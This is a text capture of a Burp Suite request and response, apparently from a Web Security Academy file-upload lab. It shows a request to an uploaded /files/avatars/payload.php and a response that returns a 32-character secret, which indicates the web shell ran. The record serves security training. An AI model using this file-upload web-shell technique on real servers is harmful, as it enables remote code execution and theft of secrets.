 Request
Pretty Raw Hex \n
1 GET /files/avatars/payload.php HTTP/2
2 Host:
0a2e00f703408136808044f0004500fc.web-security-academy.net
3 Cookie: session=6nMkFaEJW92kMRj292RMbrBsPXK8GqXy
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/jxl,image/avif,image/webp,image/apng,image/svg+xml,ima
ge/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a2e00f703408136808044f0004500fc.web-security-academ
y.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 15 Nov 2026 14:13:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 lIviRsFnbedp9Bm0UV0CfOEiXIEn2kWE